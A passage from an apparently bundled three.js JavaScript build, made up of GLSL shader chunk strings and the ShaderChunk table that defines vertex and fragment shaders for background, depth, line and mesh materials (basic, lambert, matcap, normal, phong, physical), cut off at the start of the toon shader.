	vSheenRoughnessMapUv = ( sheenRoughnessMapTransform * vec3( SHEEN_ROUGHNESSMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_SPECULARMAP
	vSpecularMapUv = ( specularMapTransform * vec3( SPECULARMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_SPECULAR_COLORMAP
	vSpecularColorMapUv = ( specularColorMapTransform * vec3( SPECULAR_COLORMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_SPECULAR_INTENSITYMAP
	vSpecularIntensityMapUv = ( specularIntensityMapTransform * vec3( SPECULAR_INTENSITYMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_TRANSMISSIONMAP
	vTransmissionMapUv = ( transmissionMapTransform * vec3( TRANSMISSIONMAP_UV, 1 ) ).xy;
#endif
#ifdef USE_THICKNESSMAP
	vThicknessMapUv = ( thicknessMapTransform * vec3( THICKNESSMAP_UV, 1 ) ).xy;
#endif`,worldpos_vertex=`#if defined( USE_ENVMAP ) || defined( DISTANCE ) || defined ( USE_SHADOWMAP ) || defined ( USE_TRANSMISSION ) || NUM_SPOT_LIGHT_COORDS > 0
	vec4 worldPosition = vec4( transformed, 1.0 );
	#ifdef USE_BATCHING
		worldPosition = batchingMatrix * worldPosition;
	#endif
	#ifdef USE_INSTANCING
		worldPosition = instanceMatrix * worldPosition;
	#endif
	worldPosition = modelMatrix * worldPosition;
#endif`;const ShaderChunk={alphahash_fragment,alphahash_pars_fragment,alphamap_fragment,alphamap_pars_fragment,alphatest_fragment,alphatest_pars_fragment,aomap_fragment,aomap_pars_fragment,batching_pars_vertex,batching_vertex,begin_vertex,beginnormal_vertex,bsdfs,iridescence_fragment,bumpmap_pars_fragment,clipping_planes_fragment,clipping_planes_pars_fragment,clipping_planes_pars_vertex,clipping_planes_vertex,color_fragment,color_pars_fragment,color_pars_vertex,color_vertex,common,cube_uv_reflection_fragment,defaultnormal_vertex,displacementmap_pars_vertex,displacementmap_vertex,emissivemap_fragment,emissivemap_pars_fragment,colorspace_fragment,colorspace_pars_fragment,envmap_fragment,envmap_common_pars_fragment,envmap_pars_fragment,envmap_pars_vertex,envmap_physical_pars_fragment,envmap_vertex,fog_vertex,fog_pars_vertex,fog_fragment,fog_pars_fragment,gradientmap_pars_fragment,lightmap_pars_fragment,lights_lambert_fragment,lights_lambert_pars_fragment,lights_pars_begin,lights_toon_fragment,lights_toon_pars_fragment,lights_phong_fragment,lights_phong_pars_fragment,lights_physical_fragment,lights_physical_pars_fragment,lights_fragment_begin,lights_fragment_maps,lights_fragment_end,logdepthbuf_fragment,logdepthbuf_pars_fragment,logdepthbuf_pars_vertex,logdepthbuf_vertex,map_fragment,map_pars_fragment,map_particle_fragment,map_particle_pars_fragment,metalnessmap_fragment,metalnessmap_pars_fragment,morphinstance_vertex,morphcolor_vertex,morphnormal_vertex,morphtarget_pars_vertex,morphtarget_vertex,normal_fragment_begin,normal_fragment_maps,normal_pars_fragment,normal_pars_vertex,normal_vertex,normalmap_pars_fragment,clearcoat_normal_fragment_begin,clearcoat_normal_fragment_maps,clearcoat_pars_fragment,iridescence_pars_fragment,opaque_fragment,packing,premultiplied_alpha_fragment,project_vertex,dithering_fragment,dithering_pars_fragment,roughnessmap_fragment,roughnessmap_pars_fragment,shadowmap_pars_fragment,shadowmap_pars_vertex,shadowmap_vertex,shadowmask_pars_fragment,skinbase_vertex,skinning_pars_vertex,skinning_vertex,skinnormal_vertex,specularmap_fragment,specularmap_pars_fragment,tonemapping_fragment,tonemapping_pars_fragment,transmission_fragment,transmission_pars_fragment,uv_pars_fragment,uv_pars_vertex,uv_vertex,worldpos_vertex,background_vert:`varying vec2 vUv;
uniform mat3 uvTransform;
void main() {
	vUv = ( uvTransform * vec3( uv, 1 ) ).xy;
	gl_Position = vec4( position.xy, 1.0, 1.0 );
}`,background_frag:`uniform sampler2D t2D;
uniform float backgroundIntensity;
varying vec2 vUv;
void main() {
	vec4 texColor = texture2D( t2D, vUv );
	#ifdef DECODE_VIDEO_TEXTURE
		texColor = vec4( mix( pow( texColor.rgb * 0.9478672986 + vec3( 0.0521327014 ), vec3( 2.4 ) ), texColor.rgb * 0.0773993808, vec3( lessThanEqual( texColor.rgb, vec3( 0.04045 ) ) ) ), texColor.w );
	#endif
	texColor.rgb *= backgroundIntensity;
	gl_FragColor = texColor;
	#include <tonemapping_fragment>
	#include <colorspace_fragment>
}`,backgroundCube_vert:`varying vec3 vWorldDirection;
#include <common>
void main() {
	vWorldDirection = transformDirection( position, modelMatrix );
	#include <begin_vertex>
	#include <project_vertex>
	gl_Position.z = gl_Position.w;
}`,backgroundCube_frag:`#ifdef ENVMAP_TYPE_CUBE
	uniform samplerCube envMap;
#elif defined( ENVMAP_TYPE_CUBE_UV )
	uniform sampler2D envMap;
#endif
uniform float flipEnvMap;
uniform float backgroundBlurriness;
uniform float backgroundIntensity;
uniform mat3 backgroundRotation;
varying vec3 vWorldDirection;
#include <cube_uv_reflection_fragment>
void main() {
	#ifdef ENVMAP_TYPE_CUBE
		vec4 texColor = textureCube( envMap, backgroundRotation * vec3( flipEnvMap * vWorldDirection.x, vWorldDirection.yz ) );
	#elif defined( ENVMAP_TYPE_CUBE_UV )
		vec4 texColor = textureCubeUV( envMap, backgroundRotation * vWorldDirection, backgroundBlurriness );
	#else
		vec4 texColor = vec4( 0.0, 0.0, 0.0, 1.0 );
	#endif
	texColor.rgb *= backgroundIntensity;
	gl_FragColor = texColor;
	#include <tonemapping_fragment>
	#include <colorspace_fragment>
}`,cube_vert:`varying vec3 vWorldDirection;
#include <common>
void main() {
	vWorldDirection = transformDirection( position, modelMatrix );
	#include <begin_vertex>
	#include <project_vertex>
	gl_Position.z = gl_Position.w;
}`,cube_frag:`uniform samplerCube tCube;
uniform float tFlip;
uniform float opacity;
varying vec3 vWorldDirection;
void main() {
	vec4 texColor = textureCube( tCube, vec3( tFlip * vWorldDirection.x, vWorldDirection.yz ) );
	gl_FragColor = texColor;
	gl_FragColor.a *= opacity;
	#include <tonemapping_fragment>
	#include <colorspace_fragment>
}`,depth_vert:`#include <common>
#include <batching_pars_vertex>
#include <uv_pars_vertex>
#include <displacementmap_pars_vertex>
#include <morphtarget_pars_vertex>
#include <skinning_pars_vertex>
#include <logdepthbuf_pars_vertex>
#include <clipping_planes_pars_vertex>
varying vec2 vHighPrecisionZW;
void main() {
	#include <uv_vertex>
	#include <batching_vertex>
	#include <skinbase_vertex>
	#include <morphinstance_vertex>
	#ifdef USE_DISPLACEMENTMAP
		#include <beginnormal_vertex>
		#include <morphnormal_vertex>
		#include <skinnormal_vertex>
	#endif
	#include <begin_vertex>
	#include <morphtarget_vertex>
	#include <skinning_vertex>
	#include <displacementmap_vertex>
	#include <project_vertex>
	#include <logdepthbuf_vertex>
	#include <clipping_planes_vertex>
	vHighPrecisionZW = gl_Position.zw;
}`,depth_frag:`#if DEPTH_PACKING == 3200
	uniform float opacity;
#endif
#include <common>
#include <packing>
#include <uv_pars_fragment>
#include <map_pars_fragment>
#include <alphamap_pars_fragment>
#include <alphatest_pars_fragment>
#include <alphahash_pars_fragment>
#include <logdepthbuf_pars_fragment>
#include <clipping_planes_pars_fragment>
varying vec2 vHighPrecisionZW;
void main() {
	vec4 diffuseColor = vec4( 1.0 );
	#include <clipping_planes_fragment>
	#if DEPTH_PACKING == 3200
		diffuseColor.a = opacity;
	#endif
	#include <map_fragment>
	#include <alphamap_fragment>
	#include <alphatest_fragment>
	#include <alphahash_fragment>
	#include <logdepthbuf_fragment>
	float fragCoordZ = 0.5 * vHighPrecisionZW[0] / vHighPrecisionZW[1] + 0.5;
	#if DEPTH_PACKING == 3200
		gl_FragColor = vec4( vec3( 1.0 - fragCoordZ ), opacity );
	#elif DEPTH_PACKING == 3201
		gl_FragColor = packDepthToRGBA( fragCoordZ );
	#elif DEPTH_PACKING == 3202
		gl_FragColor = vec4( packDepthToRGB( fragCoordZ ), 1.0 );
	#elif DEPTH_PACKING == 3203
		gl_FragColor = vec4( packDepthToRG( fragCoordZ ), 0.0, 1.0 );
	#endif
}`,distanceRGBA_vert:`#define DISTANCE
varying vec3 vWorldPosition;
#include <common>
#include <batching_pars_vertex>
#include <uv_pars_vertex>
#include <displacementmap_pars_vertex>
#include <morphtarget_pars_vertex>
#include <skinning_pars_vertex>
#include <clipping_planes_pars_vertex>
void main() {
	#include <uv_vertex>
	#include <batching_vertex>
	#include <skinbase_vertex>
	#include <morphinstance_vertex>
	#ifdef USE_DISPLACEMENTMAP
		#include <beginnormal_vertex>
		#include <morphnormal_vertex>
		#include <skinnormal_vertex>
	#endif
	#include <begin_vertex>
	#include <morphtarget_vertex>
	#include <skinning_vertex>
	#include <displacementmap_vertex>
	#include <project_vertex>
	#include <worldpos_vertex>
	#include <clipping_planes_vertex>
	vWorldPosition = worldPosition.xyz;
}`,distanceRGBA_frag:`#define DISTANCE
uniform vec3 referencePosition;
uniform float nearDistance;
uniform float farDistance;
varying vec3 vWorldPosition;
#include <common>
#include <packing>
#include <uv_pars_fragment>
#include <map_pars_fragment>
#include <alphamap_pars_fragment>
#include <alphatest_pars_fragment>
#include <alphahash_pars_fragment>
#include <clipping_planes_pars_fragment>
void main () {
	vec4 diffuseColor = vec4( 1.0 );
	#include <clipping_planes_fragment>
	#include <map_fragment>
	#include <alphamap_fragment>
	#include <alphatest_fragment>
	#include <alphahash_fragment>
	float dist = length( vWorldPosition - referencePosition );
	dist = ( dist - nearDistance ) / ( farDistance - nearDistance );
	dist = saturate( dist );
	gl_FragColor = packDepthToRGBA( dist );
}`,equirect_vert:`varying vec3 vWorldDirection;
#include <common>
void main() {
	vWorldDirection = transformDirection( position, modelMatrix );
	#include <begin_vertex>
	#include <project_vertex>
}`,equirect_frag:`uniform sampler2D tEquirect;
varying vec3 vWorldDirection;
#include <common>
void main() {
	vec3 direction = normalize( vWorldDirection );
	vec2 sampleUV = equirectUv( direction );
	gl_FragColor = texture2D( tEquirect, sampleUV );
	#include <tonemapping_fragment>
	#include <colorspace_fragment>
}`,linedashed_vert:`uniform float scale;
attribute float lineDistance;
varying float vLineDistance;
#include <common>
#include <uv_pars_vertex>
#include <color_pars_vertex>
#include <fog_pars_vertex>
#include <morphtarget_pars_vertex>
#include <logdepthbuf_pars_vertex>
#include <clipping_planes_pars_vertex>
void main() {
	vLineDistance = scale * lineDistance;
	#include <uv_vertex>
	#include <color_vertex>
	#include <morphinstance_vertex>
	#include <morphcolor_vertex>
	#include <begin_vertex>
	#include <morphtarget_vertex>
	#include <project_vertex>
	#include <logdepthbuf_vertex>
	#include <clipping_planes_vertex>
	#include <fog_vertex>
}`,linedashed_frag:`uniform vec3 diffuse;
uniform float opacity;
uniform float dashSize;
uniform float totalSize;
varying float vLineDistance;
#include <common>
#include <color_pars_fragment>
#include <uv_pars_fragment>
#include <map_pars_fragment>
#include <fog_pars_fragment>
#include <logdepthbuf_pars_fragment>
#include <clipping_planes_pars_fragment>
void main() {
	vec4 diffuseColor = vec4( diffuse, opacity );
	#include <clipping_planes_fragment>
	if ( mod( vLineDistance, totalSize ) > dashSize ) {
		discard;
	}
	vec3 outgoingLight = vec3( 0.0 );
	#include <logdepthbuf_fragment>
	#include <map_fragment>
	#include <color_fragment>
	outgoingLight = diffuseColor.rgb;
	#include <opaque_fragment>
	#include <tonemapping_fragment>
	#include <colorspace_fragment>
	#include <fog_fragment>
	#include <premultiplied_alpha_fragment>
}`,meshbasic_vert:`#include <common>
#include <batching_pars_vertex>
#include <uv_pars_vertex>
#include <envmap_pars_vertex>
#include <color_pars_vertex>
#include <fog_pars_vertex>
#include <morphtarget_pars_vertex>
#include <skinning_pars_vertex>
#include <logdepthbuf_pars_vertex>
#include <clipping_planes_pars_vertex>
void main() {
	#include <uv_vertex>
	#include <color_vertex>
	#include <morphinstance_vertex>
	#include <morphcolor_vertex>
	#include <batching_vertex>
	#if defined ( USE_ENVMAP ) || defined ( USE_SKINNING )
		#include <beginnormal_vertex>
		#include <morphnormal_vertex>
		#include <skinbase_vertex>
		#include <skinnormal_vertex>
		#include <defaultnormal_vertex>
	#endif
	#include <begin_vertex>
	#include <morphtarget_vertex>
	#include <skinning_vertex>
	#include <project_vertex>
	#include <logdepthbuf_vertex>
	#include <clipping_planes_vertex>
	#include <worldpos_vertex>
	#include <envmap_vertex>
	#include <fog_vertex>
}`,meshbasic_frag:`uniform vec3 diffuse;
uniform float opacity;
#ifndef FLAT_SHADED
	varying vec3 vNormal;
#endif
#include <common>
#include <dithering_pars_fragment>
#include <color_pars_fragment>
#include <uv_pars_fragment>
#include <map_pars_fragment>
#include <alphamap_pars_fragment>
#include <alphatest_pars_fragment>
#include <alphahash_pars_fragment>
#include <aomap_pars_fragment>
#include <lightmap_pars_fragment>
#include <envmap_common_pars_fragment>
#include <envmap_pars_fragment>
#include <fog_pars_fragment>
#include <specularmap_pars_fragment>
#include <logdepthbuf_pars_fragment>
#include <clipping_planes_pars_fragment>
void main() {
	vec4 diffuseColor = vec4( diffuse, opacity );
	#include <clipping_planes_fragment>
	#include <logdepthbuf_fragment>
	#include <map_fragment>
	#include <color_fragment>
	#include <alphamap_fragment>
	#include <alphatest_fragment>
	#include <alphahash_fragment>
	#include <specularmap_fragment>
	ReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );
	#ifdef USE_LIGHTMAP
		vec4 lightMapTexel = texture2D( lightMap, vLightMapUv );
		reflectedLight.indirectDiffuse += lightMapTexel.rgb * lightMapIntensity * RECIPROCAL_PI;
	#else
		reflectedLight.indirectDiffuse += vec3( 1.0 );
	#endif
	#include <aomap_fragment>
	reflectedLight.indirectDiffuse *= diffuseColor.rgb;
	vec3 outgoingLight = reflectedLight.indirectDiffuse;
	#include <envmap_fragment>
	#include <opaque_fragment>
	#include <tonemapping_fragment>
	#include <colorspace_fragment>
	#include <fog_fragment>
	#include <premultiplied_alpha_fragment>
	#include <dithering_fragment>
}`,meshlambert_vert:`#define LAMBERT
varying vec3 vViewPosition;
#include <common>
#include <batching_pars_vertex>
#include <uv_pars_vertex>
#include <displacementmap_pars_vertex>
#include <envmap_pars_vertex>
#include <color_pars_vertex>
#include <fog_pars_vertex>
#include <normal_pars_vertex>
#include <morphtarget_pars_vertex>
#include <skinning_pars_vertex>
#include <shadowmap_pars_vertex>
#include <logdepthbuf_pars_vertex>
#include <clipping_planes_pars_vertex>
void main() {
	#include <uv_vertex>
	#include <color_vertex>
	#include <morphinstance_vertex>
	#include <morphcolor_vertex>
	#include <batching_vertex>
	#include <beginnormal_vertex>
	#include <morphnormal_vertex>
	#include <skinbase_vertex>
	#include <skinnormal_vertex>
	#include <defaultnormal_vertex>
	#include <normal_vertex>
	#include <begin_vertex>
	#include <morphtarget_vertex>
	#include <skinning_vertex>
	#include <displacementmap_vertex>
	#include <project_vertex>
	#include <logdepthbuf_vertex>
	#include <clipping_planes_vertex>
	vViewPosition = - mvPosition.xyz;
	#include <worldpos_vertex>
	#include <envmap_vertex>
	#include <shadowmap_vertex>
	#include <fog_vertex>
}`,meshlambert_frag:`#define LAMBERT
uniform vec3 diffuse;
uniform vec3 emissive;
uniform float opacity;
#include <common>
#include <packing>
#include <dithering_pars_fragment>
#include <color_pars_fragment>
#include <uv_pars_fragment>
#include <map_pars_fragment>
#include <alphamap_pars_fragment>
#include <alphatest_pars_fragment>
#include <alphahash_pars_fragment>
#include <aomap_pars_fragment>
#include <lightmap_pars_fragment>
#include <emissivemap_pars_fragment>
#include <envmap_common_pars_fragment>
#include <envmap_pars_fragment>
#include <fog_pars_fragment>
#include <bsdfs>
#include <lights_pars_begin>
#include <normal_pars_fragment>
#include <lights_lambert_pars_fragment>
#include <shadowmap_pars_fragment>
#include <bumpmap_pars_fragment>
#include <normalmap_pars_fragment>
#include <specularmap_pars_fragment>
#include <logdepthbuf_pars_fragment>
#include <clipping_planes_pars_fragment>
void main() {
	vec4 diffuseColor = vec4( diffuse, opacity );
	#include <clipping_planes_fragment>
	ReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );
	vec3 totalEmissiveRadiance = emissive;
	#include <logdepthbuf_fragment>
	#include <map_fragment>
	#include <color_fragment>
	#include <alphamap_fragment>
	#include <alphatest_fragment>
	#include <alphahash_fragment>
	#include <specularmap_fragment>
	#include <normal_fragment_begin>
	#include <normal_fragment_maps>
	#include <emissivemap_fragment>
	#include <lights_lambert_fragment>
	#include <lights_fragment_begin>
	#include <lights_fragment_maps>
	#include <lights_fragment_end>
	#include <aomap_fragment>
	vec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + totalEmissiveRadiance;
	#include <envmap_fragment>
	#include <opaque_fragment>
	#include <tonemapping_fragment>
	#include <colorspace_fragment>
	#include <fog_fragment>
	#include <premultiplied_alpha_fragment>
	#include <dithering_fragment>
}`,meshmatcap_vert:`#define MATCAP
varying vec3 vViewPosition;
#include <common>
#include <batching_pars_vertex>
#include <uv_pars_vertex>
#include <color_pars_vertex>
#include <displacementmap_pars_vertex>
#include <fog_pars_vertex>
#include <normal_pars_vertex>
#include <morphtarget_pars_vertex>
#include <skinning_pars_vertex>
#include <logdepthbuf_pars_vertex>
#include <clipping_planes_pars_vertex>
void main() {
	#include <uv_vertex>
	#include <color_vertex>
	#include <morphinstance_vertex>
	#include <morphcolor_vertex>
	#include <batching_vertex>
	#include <beginnormal_vertex>
	#include <morphnormal_vertex>
	#include <skinbase_vertex>
	#include <skinnormal_vertex>
	#include <defaultnormal_vertex>
	#include <normal_vertex>
	#include <begin_vertex>
	#include <morphtarget_vertex>
	#include <skinning_vertex>
	#include <displacementmap_vertex>
	#include <project_vertex>
	#include <logdepthbuf_vertex>
	#include <clipping_planes_vertex>
	#include <fog_vertex>
	vViewPosition = - mvPosition.xyz;
}`,meshmatcap_frag:`#define MATCAP
uniform vec3 diffuse;
uniform float opacity;
uniform sampler2D matcap;
varying vec3 vViewPosition;
#include <common>
#include <dithering_pars_fragment>
#include <color_pars_fragment>
#include <uv_pars_fragment>
#include <map_pars_fragment>
#include <alphamap_pars_fragment>
#include <alphatest_pars_fragment>
#include <alphahash_pars_fragment>
#include <fog_pars_fragment>
#include <normal_pars_fragment>
#include <bumpmap_pars_fragment>
#include <normalmap_pars_fragment>
#include <logdepthbuf_pars_fragment>
#include <clipping_planes_pars_fragment>
void main() {
	vec4 diffuseColor = vec4( diffuse, opacity );
	#include <clipping_planes_fragment>
	#include <logdepthbuf_fragment>
	#include <map_fragment>
	#include <color_fragment>
	#include <alphamap_fragment>
	#include <alphatest_fragment>
	#include <alphahash_fragment>
	#include <normal_fragment_begin>
	#include <normal_fragment_maps>
	vec3 viewDir = normalize( vViewPosition );
	vec3 x = normalize( vec3( viewDir.z, 0.0, - viewDir.x ) );
	vec3 y = cross( viewDir, x );
	vec2 uv = vec2( dot( x, normal ), dot( y, normal ) ) * 0.495 + 0.5;
	#ifdef USE_MATCAP
		vec4 matcapColor = texture2D( matcap, uv );
	#else
		vec4 matcapColor = vec4( vec3( mix( 0.2, 0.8, uv.y ) ), 1.0 );
	#endif
	vec3 outgoingLight = diffuseColor.rgb * matcapColor.rgb;
	#include <opaque_fragment>
	#include <tonemapping_fragment>
	#include <colorspace_fragment>
	#include <fog_fragment>
	#include <premultiplied_alpha_fragment>
	#include <dithering_fragment>
}`,meshnormal_vert:`#define NORMAL
#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP_TANGENTSPACE )
	varying vec3 vViewPosition;
#endif
#include <common>
#include <batching_pars_vertex>
#include <uv_pars_vertex>
#include <displacementmap_pars_vertex>
#include <normal_pars_vertex>
#include <morphtarget_pars_vertex>
#include <skinning_pars_vertex>
#include <logdepthbuf_pars_vertex>
#include <clipping_planes_pars_vertex>
void main() {
	#include <uv_vertex>
	#include <batching_vertex>
	#include <beginnormal_vertex>
	#include <morphinstance_vertex>
	#include <morphnormal_vertex>
	#include <skinbase_vertex>
	#include <skinnormal_vertex>
	#include <defaultnormal_vertex>
	#include <normal_vertex>
	#include <begin_vertex>
	#include <morphtarget_vertex>
	#include <skinning_vertex>
	#include <displacementmap_vertex>
	#include <project_vertex>
	#include <logdepthbuf_vertex>
	#include <clipping_planes_vertex>
#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP_TANGENTSPACE )
	vViewPosition = - mvPosition.xyz;
#endif
}`,meshnormal_frag:`#define NORMAL
uniform float opacity;
#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP_TANGENTSPACE )
	varying vec3 vViewPosition;
#endif
#include <packing>
#include <uv_pars_fragment>
#include <normal_pars_fragment>
#include <bumpmap_pars_fragment>
#include <normalmap_pars_fragment>
#include <logdepthbuf_pars_fragment>
#include <clipping_planes_pars_fragment>
void main() {
	vec4 diffuseColor = vec4( 0.0, 0.0, 0.0, opacity );
	#include <clipping_planes_fragment>
	#include <logdepthbuf_fragment>
	#include <normal_fragment_begin>
	#include <normal_fragment_maps>
	gl_FragColor = vec4( packNormalToRGB( normal ), diffuseColor.a );
	#ifdef OPAQUE
		gl_FragColor.a = 1.0;
	#endif
}`,meshphong_vert:`#define PHONG
varying vec3 vViewPosition;
#include <common>
#include <batching_pars_vertex>
#include <uv_pars_vertex>
#include <displacementmap_pars_vertex>
#include <envmap_pars_vertex>
#include <color_pars_vertex>
#include <fog_pars_vertex>
#include <normal_pars_vertex>
#include <morphtarget_pars_vertex>
#include <skinning_pars_vertex>
#include <shadowmap_pars_vertex>
#include <logdepthbuf_pars_vertex>
#include <clipping_planes_pars_vertex>
void main() {
	#include <uv_vertex>
	#include <color_vertex>
	#include <morphcolor_vertex>
	#include <batching_vertex>
	#include <beginnormal_vertex>
	#include <morphinstance_vertex>
	#include <morphnormal_vertex>
	#include <skinbase_vertex>
	#include <skinnormal_vertex>
	#include <defaultnormal_vertex>
	#include <normal_vertex>
	#include <begin_vertex>
	#include <morphtarget_vertex>
	#include <skinning_vertex>
	#include <displacementmap_vertex>
	#include <project_vertex>
	#include <logdepthbuf_vertex>
	#include <clipping_planes_vertex>
	vViewPosition = - mvPosition.xyz;
	#include <worldpos_vertex>
	#include <envmap_vertex>
	#include <shadowmap_vertex>
	#include <fog_vertex>
}`,meshphong_frag:`#define PHONG
uniform vec3 diffuse;
uniform vec3 emissive;
uniform vec3 specular;
uniform float shininess;
uniform float opacity;
#include <common>
#include <packing>
#include <dithering_pars_fragment>
#include <color_pars_fragment>
#include <uv_pars_fragment>
#include <map_pars_fragment>
#include <alphamap_pars_fragment>
#include <alphatest_pars_fragment>
#include <alphahash_pars_fragment>
#include <aomap_pars_fragment>
#include <lightmap_pars_fragment>
#include <emissivemap_pars_fragment>
#include <envmap_common_pars_fragment>
#include <envmap_pars_fragment>
#include <fog_pars_fragment>
#include <bsdfs>
#include <lights_pars_begin>
#include <normal_pars_fragment>
#include <lights_phong_pars_fragment>
#include <shadowmap_pars_fragment>
#include <bumpmap_pars_fragment>
#include <normalmap_pars_fragment>
#include <specularmap_pars_fragment>
#include <logdepthbuf_pars_fragment>
#include <clipping_planes_pars_fragment>
void main() {
	vec4 diffuseColor = vec4( diffuse, opacity );
	#include <clipping_planes_fragment>
	ReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );
	vec3 totalEmissiveRadiance = emissive;
	#include <logdepthbuf_fragment>
	#include <map_fragment>
	#include <color_fragment>
	#include <alphamap_fragment>
	#include <alphatest_fragment>
	#include <alphahash_fragment>
	#include <specularmap_fragment>
	#include <normal_fragment_begin>
	#include <normal_fragment_maps>
	#include <emissivemap_fragment>
	#include <lights_phong_fragment>
	#include <lights_fragment_begin>
	#include <lights_fragment_maps>
	#include <lights_fragment_end>
	#include <aomap_fragment>
	vec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveRadiance;
	#include <envmap_fragment>
	#include <opaque_fragment>
	#include <tonemapping_fragment>
	#include <colorspace_fragment>
	#include <fog_fragment>
	#include <premultiplied_alpha_fragment>
	#include <dithering_fragment>
}`,meshphysical_vert:`#define STANDARD
varying vec3 vViewPosition;
#ifdef USE_TRANSMISSION
	varying vec3 vWorldPosition;
#endif
#include <common>
#include <batching_pars_vertex>
#include <uv_pars_vertex>
#include <displacementmap_pars_vertex>
#include <color_pars_vertex>
#include <fog_pars_vertex>
#include <normal_pars_vertex>
#include <morphtarget_pars_vertex>
#include <skinning_pars_vertex>
#include <shadowmap_pars_vertex>
#include <logdepthbuf_pars_vertex>
#include <clipping_planes_pars_vertex>
void main() {
	#include <uv_vertex>
	#include <color_vertex>
	#include <morphinstance_vertex>
	#include <morphcolor_vertex>
	#include <batching_vertex>
	#include <beginnormal_vertex>
	#include <morphnormal_vertex>
	#include <skinbase_vertex>
	#include <skinnormal_vertex>
	#include <defaultnormal_vertex>
	#include <normal_vertex>
	#include <begin_vertex>
	#include <morphtarget_vertex>
	#include <skinning_vertex>
	#include <displacementmap_vertex>
	#include <project_vertex>
	#include <logdepthbuf_vertex>
	#include <clipping_planes_vertex>
	vViewPosition = - mvPosition.xyz;
	#include <worldpos_vertex>
	#include <shadowmap_vertex>
	#include <fog_vertex>
#ifdef USE_TRANSMISSION
	vWorldPosition = worldPosition.xyz;
#endif
}`,meshphysical_frag:`#define STANDARD
#ifdef PHYSICAL
	#define IOR
	#define USE_SPECULAR
#endif
uniform vec3 diffuse;
uniform vec3 emissive;
uniform float roughness;
uniform float metalness;
uniform float opacity;
#ifdef IOR
	uniform float ior;
#endif
#ifdef USE_SPECULAR
	uniform float specularIntensity;
	uniform vec3 specularColor;
	#ifdef USE_SPECULAR_COLORMAP
		uniform sampler2D specularColorMap;
	#endif
	#ifdef USE_SPECULAR_INTENSITYMAP
		uniform sampler2D specularIntensityMap;
	#endif
#endif
#ifdef USE_CLEARCOAT
	uniform float clearcoat;
	uniform float clearcoatRoughness;
#endif
#ifdef USE_DISPERSION
	uniform float dispersion;
#endif
#ifdef USE_IRIDESCENCE
	uniform float iridescence;
	uniform float iridescenceIOR;
	uniform float iridescenceThicknessMinimum;
	uniform float iridescenceThicknessMaximum;
#endif
#ifdef USE_SHEEN
	uniform vec3 sheenColor;
	uniform float sheenRoughness;
	#ifdef USE_SHEEN_COLORMAP
		uniform sampler2D sheenColorMap;
	#endif
	#ifdef USE_SHEEN_ROUGHNESSMAP
		uniform sampler2D sheenRoughnessMap;
	#endif
#endif
#ifdef USE_ANISOTROPY
	uniform vec2 anisotropyVector;
	#ifdef USE_ANISOTROPYMAP
		uniform sampler2D anisotropyMap;
	#endif
#endif
varying vec3 vViewPosition;
#include <common>
#include <packing>
#include <dithering_pars_fragment>
#include <color_pars_fragment>
#include <uv_pars_fragment>
#include <map_pars_fragment>
#include <alphamap_pars_fragment>
#include <alphatest_pars_fragment>
#include <alphahash_pars_fragment>
#include <aomap_pars_fragment>
#include <lightmap_pars_fragment>
#include <emissivemap_pars_fragment>
#include <iridescence_fragment>
#include <cube_uv_reflection_fragment>
#include <envmap_common_pars_fragment>
#include <envmap_physical_pars_fragment>
#include <fog_pars_fragment>
#include <lights_pars_begin>
#include <normal_pars_fragment>
#include <lights_physical_pars_fragment>
#include <transmission_pars_fragment>
#include <shadowmap_pars_fragment>
#include <bumpmap_pars_fragment>
#include <normalmap_pars_fragment>
#include <clearcoat_pars_fragment>
#include <iridescence_pars_fragment>
#include <roughnessmap_pars_fragment>
#include <metalnessmap_pars_fragment>
#include <logdepthbuf_pars_fragment>
#include <clipping_planes_pars_fragment>
void main() {
	vec4 diffuseColor = vec4( diffuse, opacity );
	#include <clipping_planes_fragment>
	ReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );
	vec3 totalEmissiveRadiance = emissive;
	#include <logdepthbuf_fragment>
	#include <map_fragment>
	#include <color_fragment>
	#include <alphamap_fragment>
	#include <alphatest_fragment>
	#include <alphahash_fragment>
	#include <roughnessmap_fragment>
	#include <metalnessmap_fragment>
	#include <normal_fragment_begin>
	#include <normal_fragment_maps>
	#include <clearcoat_normal_fragment_begin>
	#include <clearcoat_normal_fragment_maps>
	#include <emissivemap_fragment>
	#include <lights_physical_fragment>
	#include <lights_fragment_begin>
	#include <lights_fragment_maps>
	#include <lights_fragment_end>
	#include <aomap_fragment>
	vec3 totalDiffuse = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse;
	vec3 totalSpecular = reflectedLight.directSpecular + reflectedLight.indirectSpecular;
	#include <transmission_fragment>
	vec3 outgoingLight = totalDiffuse + totalSpecular + totalEmissiveRadiance;
	#ifdef USE_SHEEN
		float sheenEnergyComp = 1.0 - 0.157 * max3( material.sheenColor );
		outgoingLight = outgoingLight * sheenEnergyComp + sheenSpecularDirect + sheenSpecularIndirect;
	#endif
	#ifdef USE_CLEARCOAT
		float dotNVcc = saturate( dot( geometryClearcoatNormal, geometryViewDir ) );
		vec3 Fcc = F_Schlick( material.clearcoatF0, material.clearcoatF90, dotNVcc );
		outgoingLight = outgoingLight * ( 1.0 - material.clearcoat * Fcc ) + ( clearcoatSpecularDirect + clearcoatSpecularIndirect ) * material.clearcoat;
	#endif
	#include <opaque_fragment>
	#include <tonemapping_fragment>
	#include <colorspace_fragment>
	#include <fog_fragment>
	#include <premultiplied_alpha_fragment>
	#include <dithering_fragment>
}`,meshtoon_vert:`#define TOON
varying vec3 vViewPosition;
#include <common>
#include <batching_pars_vertex>
#include <uv_pars_vertex>
